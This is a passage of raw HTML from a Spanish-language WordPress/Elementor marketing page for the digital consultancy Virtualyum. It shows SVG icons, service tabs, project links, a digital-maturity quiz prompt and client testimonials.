d="M206.58,234a6.31,6.31,0,1,0,.09,8.91A6.3,6.3,0,0,0,206.58,234Z" style="fill:#2C2B83"></path><path d="M206.58,234a6.31,6.31,0,1,0,.09,8.91A6.3,6.3,0,0,0,206.58,234Z" style="fill:#fff;opacity:0.5"></path><path d="M203.85,240.12a2.59,2.59,0,0,0,.2-3.66,2.38,2.38,0,0,0-2.57-.44,1.71,1.71,0,0,1-.22-.75,1.47,1.47,0,0,0-.39,1.07,3,3,0,0,0-.47.4,2.44,2.44,0,1,0,3.45,3.38Z" style="fill:#fff"></path><circle cx="235.72" cy="238.47" r="13.56" style="fill:#2C2B83"></circle><circle cx="235.72" cy="238.47" r="13.56" style="fill:#fff;opacity:0.5"></circle><path d="M239.5,244.73l1,.85,1.82-1.82-.85-1a6.87,6.87,0,0,0,1-2.38l1.32-.12v-2.58l-1.32-.12a7,7,0,0,0-1-2.38l.85-1-1.82-1.82-1,.85a6.82,6.82,0,0,0-2.37-1l-.13-1.33h-2.57l-.12,1.33a6.79,6.79,0,0,0-2.38,1l-1-.85-1.82,1.82.85,1a7.06,7.06,0,0,0-1,2.38l-1.32.12v2.58l1.32.12a7.06,7.06,0,0,0,1,2.38l-.85,1,1.82,1.82,1-.85a6.79,6.79,0,0,0,2.38,1l.12,1.33H237l.13-1.33A6.82,6.82,0,0,0,239.5,244.73ZM232.23,239a3.49,3.49,0,1,1,3.49,3.48A3.48,3.48,0,0,1,232.23,239Z" style="fill:#fff"></path><path d="M255.85,184.29a6.78,6.78,0,1,0,9.41-1.8A6.78,6.78,0,0,0,255.85,184.29Z" style="fill:#2C2B83"></path><path d="M255.85,184.29a6.78,6.78,0,1,0,9.41-1.8A6.78,6.78,0,0,0,255.85,184.29Z" style="fill:#fff;opacity:0.5"></path><path d="M261.26,191.76l.19.64,1.26-.24-.06-.67a3.42,3.42,0,0,0,1.07-.7l.59.32L265,190l-.51-.42a3.49,3.49,0,0,0,.25-1.26l.65-.19-.25-1.26-.66.06a3.28,3.28,0,0,0-.71-1.07l.33-.59-1.07-.72-.42.51a3.73,3.73,0,0,0-1.26-.26l-.19-.64-1.26.24.06.67a3.58,3.58,0,0,0-1.08.7l-.58-.32-.72,1.07.51.42a3.51,3.51,0,0,0-.26,1.26l-.64.19.24,1.26.67-.06a3.42,3.42,0,0,0,.7,1.07l-.32.59,1.07.72.42-.51A3.46,3.46,0,0,0,261.26,191.76Zm-1.38-4.44a1.74,1.74,0,1,1,.46,2.42A1.75,1.75,0,0,1,259.88,187.32Z" style="fill:#fff"></path></g><g id="freepik--Funnel--inject-193"><polygon points="249.48 276.99 213.39 276.99 179.77 243.02 283.1 243.02 249.48 276.99" style="fill:#2C2B83"></polygon><polygon points="249.49 276.99 243.07 329.32 219.8 329.32 213.39 276.99 249.49 276.99" style="fill:#2C2B83"></polygon><polygon points="283.1 243.02 249.49 276.99 213.39 276.99 179.78 243.02 283.1 243.02" style="opacity:0.2"></polygon><polygon points="227.16 329.32 219.8 329.32 213.39 276.99 179.78 243.02 199.99 243.02 223.64 276.99 227.16 329.32" style="opacity:0.2"></polygon><rect x="178.35" y="239.77" width="106.16" height="6.49" rx="1.75" style="fill:#2C2B83"></rect><rect x="218.38" y="328.09" width="26.11" height="4.95" rx="1.48" style="fill:#2C2B83"></rect><rect x="218.38" y="328.09" width="26.11" height="4.95" rx="1.48" style="opacity:0.2"></rect></g></svg>			</span>
			<div class="qodef-e-number">
				5.			</div>
			</div>
	<div class="qodef-e-line">
		<div class="qodef-e-line-inner"></div>
	</div>
</div>
				<h5 class="qodef-e-title">
		Reporte y Optimización	</h5>
					</div>
	</div>
</div>
	</div>
</div>
				</div>
				</div>
					</div>
				</div>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-ed62ff6 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-eae-slider="15148" data-id="ed62ff6" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0f1ce1d" data-eae-slider="64268" data-id="0f1ce1d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-de89372 elementor-widget elementor-widget-menu-anchor" data-id="de89372" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-anchor" id="services"></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d60354a elementor-widget elementor-widget-spacer" data-id="d60354a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2e02fc6 elementor-widget elementor-widget-eae-content-switcher" data-id="2e02fc6" data-element_type="widget" data-widget_type="eae-content-switcher.skin1">
				<div class="elementor-widget-container">
								<div class="eae-content-switcher-wrapper eae-cs-layout-skin1" data-style="skin1" data-atab="332837f">
				<!--Header Secion Start-->
						<div class="eae-cs-switch-container">
			<div class="eae-cs-switch-wrapper">
									<div class="eae-cs-label-wrapper">
						<a href="#" class="eae-content-switch-button active">
							<div id="332837f" class="eae-cs-icon-align-left eae-content-switch-label">
																<span>Inteligencia Empresarial</span>
															</div>
						</a>
					</div>
										<div class="eae-cs-label-wrapper">
						<a href="#" class="eae-content-switch-button ">
							<div id="b8de24a" class="eae-cs-icon-align-left eae-content-switch-label">
																<span>Ciberseguridad</span>
															</div>
						</a>
					</div>
										<div class="eae-cs-label-wrapper">
						<a href="#" class="eae-content-switch-button ">
							<div id="60e689d" class="eae-cs-icon-align-left eae-content-switch-label">
																<span>Marketing Digital</span>
															</div>
						</a>
					</div>
										<div class="eae-cs-label-wrapper">
						<a href="#" class="eae-content-switch-button ">
							<div id="50deb31" class="eae-cs-icon-align-left eae-content-switch-label">
																<span>Espacio Virtual</span>
															</div>
						</a>
					</div>
										<div class="eae-cs-label-wrapper">
						<a href="#" class="eae-content-switch-button ">
							<div id="19ada4b" class="eae-cs-icon-align-left eae-content-switch-label">
																<span>Inteligencia Artificial</span>
															</div>
						</a>
					</div>
								</div>
		</div>
						<!--Header Secion End-->
						<div class="eae-cs-content-container">
					<div class="eae-cs-content-wrapper">
						
								<div class="eae-content-section-332837f eae-cs-content-section active" id="332837f">
										<div data-elementor-type="page" data-elementor-id="4451" class="elementor elementor-4451" data-elementor-post-type="elementor_library">
						<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-0f78362 elementor-section-content-middle elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-eae-slider="77146" data-id="0f78362" data-element_type="section" id="scroll1" data-settings="{&quot;animation&quot;:&quot;none&quot;,&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_lazyload&quot;:&quot;yes&quot;,&quot;background_slideshow_gallery&quot;:[],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-73a09be0" data-eae-slider="1034" data-id="73a09be0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-44b03c7e elementor-position-left elementor-view-framed elementor-shape-square elementor-widget__width-initial elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="44b03c7e" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-business-time"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h2 class="elementor-icon-box-title">
						<span  >
							Inteligencia Empresarial						</span>
					</h2>
				
									<p class="elementor-icon-box-description">
						<p>Nuestras Soluciones de BI te apoyarán para <span style="color: #ff00ff;font-weight: bold">mejorar la toma de decisiones empresariales</span>. Nos hemos ganado una reputación por proporcionar un <span style="color: #ff00ff;font-weight: bold">servicio al cliente excepcional</span>, y nos esforzamos por superar tus expectativas en cada ocasión. Somos más que simples consultores; somos socios comerciales y <span style="color: #ff00ff;font-weight: bold">asesores de confianza invertidos en tu éxito.</span></p>
					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-56d53a6e elementor-position-left elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="56d53a6e" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-street-view"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h4 class="elementor-icon-box-title">
						<span  >
							SOLUCIONES						</span>
					</h4>
				
									<p class="elementor-icon-box-description">
						RPA / CRM / ERP / Gestión de Datos					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-69401306" data-eae-slider="42178" data-id="69401306" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c07e167 elementor-widget elementor-widget-menu-anchor" data-id="1c07e167" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-anchor" id="business"></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4c610f7f elementor-widget__width-initial elementor-widget elementor-widget-elementskit-lottie" data-id="4c610f7f" data-element_type="widget" data-widget_type="elementskit-lottie.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" ><div id="ekit_lottie_4c610f7f" class="ekit_lottie" data-autoplay="true" data-on-scroll="" data-speed="1" data-direction="" data-action="" data-renderer="svg" data-path="https://virtualyum.com/wp-content/uploads/2024/04/health-insurance.json" data-loop="true">&nbsp;</div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
										</div>
								
								<div class="eae-content-section-b8de24a eae-cs-content-section " id="b8de24a">
																</div>
								
								<div class="eae-content-section-60e689d eae-cs-content-section " id="60e689d">
																</div>
								
								<div class="eae-content-section-50deb31 eae-cs-content-section " id="50deb31">
																</div>
								
								<div class="eae-content-section-19ada4b eae-cs-content-section " id="19ada4b">
																</div>
								
					</div>
				</div>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c3cc88e elementor-widget elementor-widget-menu-anchor" data-id="c3cc88e" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-anchor" id="projects"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-4faffb79 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-eae-slider="95646" data-id="4faffb79" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-624a863d" data-eae-slider="29045" data-id="624a863d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17b30235 elementor-widget elementor-widget-elementskit-heading" data-id="17b30235" data-element_type="widget" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper center   ekit_heading_tablet-   ekit_heading_mobile-"><h2 class="ekit-heading--title elementskit-section-title ">Vista de Nuestros Proyectos Recientes</h2><div class="ekit_heading_separetor_wraper ekit_heading_elementskit-border-divider ekit-dotted"><div class="elementskit-border-divider ekit-dotted"></div></div>				<div class='ekit-heading__description'>
					<p>Los proyectos de digitalización de Virtualyum tienen como objetivo lograr resultados mediante la generación de ingresos y la optimización de procesos.</p>
				</div>
			</div></div>				</div>
				</div>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-3eda14b4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="21290" data-id="3eda14b4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6d15b33f" data-eae-slider="22096" data-id="6d15b33f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-73619b50 elementor-widget elementor-widget-elementskit-image-box" data-id="73619b50" data-element_type="widget" data-widget_type="elementskit-image-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >
            <div class="elementskit-info-image-box ekit-image-box text-center floating-style" >

                <a href="https://africatradenews.com/" target="_blank">
                <div class="elementskit-box-header image-box-img-center">

                    <img loading="lazy" decoding="async" width="505" height="320" src="https://virtualyum.com/wp-content/uploads/2024/02/AGRICA.jpg" class="attachment-full size-full wp-image-3177" alt="" srcset="https://virtualyum.com/wp-content/uploads/2024/02/AGRICA.jpg 505w, https://virtualyum.com/wp-content/uploads/2024/02/AGRICA-300x190.jpg 300w" sizes="(max-width: 505px) 100vw, 505px" />
                </div>
                </a>
                <div class="elementskit-box-body ekit-image-box-body">
                    <div class="elementskit-box-content ekit-image-box-body-inner">
                                                <h5 class="elementskit-info-box-title">

                        
                            <i aria-hidden="true" class="fab fa-blogger-b"></i>
                        Digital Newspaper
                        
                    </h5>
                                                        </div>

                            </div>
            </div>
    </div>				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2891c70b" data-eae-slider="2888" data-id="2891c70b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-42bc528b elementor-widget elementor-widget-elementskit-image-box" data-id="42bc528b" data-element_type="widget" data-widget_type="elementskit-image-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >
            <div class="elementskit-info-image-box ekit-image-box text-center floating-style" >

                <a href="https://www.spatial.io/s/Indegate-Consultings-Digital-Room-659fde985f6faa59b4ee0476?share=2658833281722949384" target="_blank">
                <div class="elementskit-box-header image-box-img-center">

                    <img decoding="async" src="https://virtualyum.com/wp-content/uploads/elementor/thumbs/Indegate-Consultings-Digital-Room-Spatial-Google-Chrome-qo1dy07wie3eiczsmkyg0d4ljfhqbyazr324ur3i4g.jpg" title="Indegate-Consultings-Digital-Room-Spatial-Google-Chrome" alt="Indegate-Consultings-Digital-Room-Spatial-Google-Chrome" loading="lazy" />
                </div>
                </a>
                <div class="elementskit-box-body ekit-image-box-body">
                    <div class="elementskit-box-content ekit-image-box-body-inner">
                                                <h5 class="elementskit-info-box-title">

                        
                            <i aria-hidden="true" class="fas fa-id-badge"></i>
                        MetaVerse
                        
                    </h5>
                                                        </div>

                            </div>
            </div>
    </div>				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3115fa8" data-eae-slider="39768" data-id="3115fa8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e222fff elementor-widget elementor-widget-elementskit-image-box" data-id="e222fff" data-element_type="widget" data-widget_type="elementskit-image-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >
            <div class="elementskit-info-image-box ekit-image-box text-center floating-style" >

                <a href="https://bacofis.es/indegate/index.htm" target="_blank">
                <div class="elementskit-box-header image-box-img-center">

                    <img decoding="async" src="https://virtualyum.com/wp-content/uploads/elementor/thumbs/INDEGATE-CONSULTING-Google-Chrome_2-qo1dxwgjr1y97x598jbxqe2r5w09h5w2ekg6xn92tc.jpg" title="INDEGATE-CONSULTING-Google-Chrome_2" alt="INDEGATE-CONSULTING-Google-Chrome_2" loading="lazy" />
                </div>
                </a>
                <div class="elementskit-box-body ekit-image-box-body">
                    <div class="elementskit-box-content ekit-image-box-body-inner">
                                                <h5 class="elementskit-info-box-title">

                        
                            <i aria-hidden="true" class="fas fa-head-side-virus"></i>
                        Indegate VR
                        
                    </h5>
                                                        </div>

                            </div>
            </div>
    </div>				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-69f42ab3" data-eae-slider="20758" data-id="69f42ab3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ac96931 elementor-widget elementor-widget-elementskit-image-box" data-id="2ac96931" data-element_type="widget" data-widget_type="elementskit-image-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >
            <div class="elementskit-info-image-box ekit-image-box text-center floating-style" >

                <a href="https://indatex.io/" target="_blank">
                <div class="elementskit-box-header image-box-img-center">

                    <img loading="lazy" decoding="async" width="500" height="320" src="https://virtualyum.com/wp-content/uploads/2024/02/Indatex-Revolutionizing-the-Market-Approach-Google-Chrome.jpg" class="attachment-full size-full wp-image-3178" alt="" srcset="https://virtualyum.com/wp-content/uploads/2024/02/Indatex-Revolutionizing-the-Market-Approach-Google-Chrome.jpg 500w, https://virtualyum.com/wp-content/uploads/2024/02/Indatex-Revolutionizing-the-Market-Approach-Google-Chrome-300x192.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" />
                </div>
                </a>
                <div class="elementskit-box-body ekit-image-box-body">
                    <div class="elementskit-box-content ekit-image-box-body-inner">
                                                <h5 class="elementskit-info-box-title">

                        
                            <i aria-hidden="true" class="fas fa-cloud-upload-alt"></i>
                        Data Center
                        
                    </h5>
                                                        </div>

                            </div>
            </div>
    </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-a4fcbb3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="79231" data-id="a4fcbb3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b7031b8" data-eae-slider="47898" data-id="b7031b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13926ac elementor-widget elementor-widget-premium-addon-button" data-id="13926ac" data-element_type="widget" data-widget_type="premium-addon-button.default">
				<div class="elementor-widget-container">
					

		<a class="premium-button premium-button-style2 premium-btn-lg premium-button-style2-shutinver" href="#contact">
			<div class="premium-button-text-icon-wrapper">
				
									<span >
						OBTÉN UNA CONSULTA GRATUITA					</span>
							</div>

			
			
			
		</a>


						</div>
				</div>
				<div class="elementor-element elementor-element-d691570 elementor-widget elementor-widget-menu-anchor" data-id="d691570" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-anchor" id="quiz"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-ad028a9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="30605" data-id="ad028a9" data-element_type="section" id="xs_cta_default_style" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1815760" data-eae-slider="10595" data-id="1815760" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-47d1078 elementor-widget elementor-widget-elementskit-heading" data-id="47d1078" data-element_type="widget" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_center   ekit_heading_tablet-   ekit_heading_mobile-"><h3 class="elementskit-section-subtitle  ">
						¿Listo para adentrarte aún más?
					</h3><h2 class="ekit-heading--title elementskit-section-title ">¿Listo para evaluar la madurez digital de tu empresa? ¡Realiza nuestro cuestionario detallado para explorar formas en que podemos mejorar tus <span><span>procedimientos empresariales</span></span>!</h2></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-7e52a34 elementor-align--mobilecenter elementor-align-center elementor-widget elementor-widget-elementskit-button" data-id="7e52a34" data-element_type="widget" data-widget_type="elementskit-button.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="ekit-btn-wraper">
							<a href="https://virtualyum.com/quiz-es/" class="elementskit-btn  whitespace--normal" id="">
					Realiza el cuestionario				</a>
					</div>
        </div>				</div>
				</div>
				<div class="elementor-element elementor-element-1aef5f9 elementor-widget elementor-widget-menu-anchor" data-id="1aef5f9" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-anchor" id="testimonials"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-a3abd46 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="34405" data-id="a3abd46" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2fc3075" data-eae-slider="27942" data-id="2fc3075" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0cc55a elementor-widget-divider--view-line_text elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="d0cc55a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				¡Escucha a Nuestros Clientes!				</span>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1a538243 elementor-widget elementor-widget-elementskit-heading" data-id="1a538243" data-element_type="widget" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper center   ekit_heading_tablet-   ekit_heading_mobile-"><div class="ekit_heading_separetor_wraper ekit_heading_elementskit-border-divider ekit-dotted"><div class="elementskit-border-divider ekit-dotted"></div></div></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-68395c77 elementor-widget elementor-widget-elementskit-testimonial" data-id="68395c77" data-element_type="widget" data-widget_type="elementskit-testimonial.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" ><div  class="elementskit-testimonial-slider ekit_testimonial_style_6 arrow_inside slider-dotted" data-config="{&quot;rtl&quot;:false,&quot;arrows&quot;:false,&quot;dots&quot;:true,&quot;pauseOnHover&quot;:true,&quot;autoplay&quot;:false,&quot;speed&quot;:1000,&quot;slidesPerGroup&quot;:1,&quot;slidesPerView&quot;:3,&quot;loop&quot;:true,&quot;spaceBetween&quot;:&quot;&quot;,&quot;breakpoints&quot;:{&quot;320&quot;:{&quot;slidesPerView&quot;:&quot;1&quot;,&quot;slidesPerGroup&quot;:&quot;1&quot;,&quot;spaceBetween&quot;:10},&quot;768&quot;:{&quot;slidesPerView&quot;:&quot;2&quot;,&quot;slidesPerGroup&quot;:&quot;1&quot;,&quot;spaceBetween&quot;:10},&quot;1024&quot;:{&quot;slidesPerView&quot;:&quot;3&quot;,&quot;slidesPerGroup&quot;:1,&quot;spaceBetween&quot;:15}}}">
	<div class="ekit-main-swiper swiper">
		<div class="swiper-wrapper">
							<div class="swiper-slide">
					<div class="swiper-slide-inner">
						<div class="elementskit-single-testimonial-slider elementskit-testimonial-slider-block-style elementskit-testimonial-slider-block-style-three  elementor-repeater-item-42f3647" >
														<div class="elementskit-watermark-icon elementskit-icon-content  commentor-badge ">
								<i aria-hidden="true" class="icon icon-quote"></i>							</div>
														
															<div class="elementskit-profile-info">
																		<strong class="elementskit-author-name">Amanda Lee</strong>
																											<span class="elementskit-author-des">Healthcare Sector - MedHeal Inc.</span>
																	</div>
							
															<div class="elementskit-commentor-content">
																		<p>Virtualyum revolutionized our digital infrastructure, enhancing patient care through innovative telehealth solutions. Their expertise in digital transformation is unmatched.</p>
								</div>
													</div>
					</div>
				</div>
							<div class="swiper-slide">
					<div class="swiper-slide-inner">
						<div class="elementskit-single-testimonial-slider elementskit-testimonial-slider-block-style elementskit-testimonial-slider-block-style-three  elementor-repeater-item-8919738" >
														<div class="elementskit-watermark-icon elementskit-icon-content  commentor-badge ">
								<i aria-hidden="true" class="icon icon-quote"></i>							</div>
														
															<div class="elementskit-profile-info">
																		<strong class="elementskit-author-name">Mike Stuart</strong>
																											<span class="elementskit-author-des">Retail - Trendify Stores</span>
																	</div>
							
															<div class="elementskit-commentor-content">
																		<p>Virtualyum's strategic approach in integrating e-commerce platforms transformed our customer experience. Their solutions drove remarkable online sales growth.</p>
								</div>
													</div>
					</div>
				</div>
							<div class="swiper-slide">
					<div class="swiper-slide-inner">
						<div class="elementskit-single-testimonial-slider elementskit-testimonial-slider-block-style elementskit-testimonial-slider-block-style-three  elementor-repeater-item-2ed8108" >
														<div class="elementskit-watermark-icon elementskit-icon-content  commentor-badge ">
								<i aria-hidden="true" class="icon icon-quote"></i>							</div>
														
															<div class="elementskit-profile-info">
																		<strong class="elementskit-author-name">Samanta Kocs</strong>
																											<span class="elementskit-author-des">Founder &amp; CEO of XpeedStudio</span>
																	</div>
							
															<div class="elementskit-commentor-content">
																		<p>With Virtualyum's assistance, we've adopted advanced e-learning technologies, enhancing our teaching methods and student engagement.</p>
								</div>
													</div>
					</div>
				</div>
							<div class="swiper-slide">
					<div class="swiper-slide-inner">
						<div class="elementskit-single-testimonial-slider elementskit-testimonial-slider-block-style elementskit-testimonial-slider-block-style-three  elementor-repeater-item-6a2e719" >
														<div class="elementskit-watermark-icon elementskit-icon-content  commentor-badge ">
								<i aria-hidden="true" class="icon icon-quote"></i>							</div>
														
															<div class="elementskit-profile-info">
																		<strong class="elementskit-author-name">Tommy Lee</strong>
																											<span class="elementskit-author-des">Finance - SecureBank Corp.</span>
																	</div>
							
															<div class="elementskit-commentor-content">
																		<p>
Virtualyum has been instrumental in our digital banking transformation. Their cybersecurity and fintech solutions have substantially increased customer trust and satisfaction.</p>
								</div>
													</div>
					</div>
				</div>
							<div class="swiper-slide">
					<div class="swiper-slide-inner">
						<div class="elementskit-single-testimonial-slider elementskit-testimonial-slider-block-style elementskit-testimonial-slider-block-style-three  elementor-repeater-item-a83c63b" >
														<div class="elementskit-watermark-icon elementskit-icon-content  commentor-badge ">
								<i aria-hidden="true" class="icon icon-quote"></i>							</div>
														
															<div class="elementskit-profile-info">
																		<strong class="elementskit-author-name">Mila Din</strong>
																											<span class="elementskit-author-des">Manufacturing - DynaMakers Inc</span>
																	</div>
							
															<div class="elementskit-commentor-content">
																		<p>Virtualyum's digital strategies streamlined our production processes with smart technology. They've been pivotal in our journey towards Industry 4.0.</p>
								</div>
													</div>
					</div>
				</div>
							<div class="swiper-slide">
					<div class="swiper-slide-inner">
						<div class="elementskit-single-testimonial-slider elementskit-testimonial-slider-block-style elementskit-testimonial-slider-block-style-three  elementor-repeater-item-6099cc0" >
														<div class="elementskit-watermark-icon elementskit-icon-content  commentor-badge ">
								<i aria-hidden="true" class="icon icon-quote"></i>							</div>
														
															<div class="elementskit-profile-info">
																		<strong class="elementskit-author-name">Juan Pérez</strong>
																											<span class="elementskit-author-des">Hospitality - LuxeStay Hotels</span>
																	</div>
							
															<div class="elementskit-commentor-content">
																		<p>
Virtualyum transformed our online booking system, enhancing the guest experience from the first click. Their digital marketing strategies have significantly increased our bookings.</p>
								</div>
													</div>
					</div>
				</div>
					</div>

					<div class="swiper-pagination"></div>
		
			</div>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-d3cb7f0 elementor-widget elementor-widget-menu-anchor" data-id="d3cb7f0" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-anchor" id="blog"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-0d1b0dc elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="14611" data-id="0d1b0dc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4c98e5e" data-eae-slider="74374" data-id="4c98e5e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fea5c01 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-left elementor-widget elementor-widget-divider" data-id="fea5c01" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				¡Últimos Artículos!				</span>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d8438f7 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-left elementor-widget elementor-widget-divider" data-id="d8438f7" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				BLOG				</span>
						</span>
		</div>
						</div>
				</div>
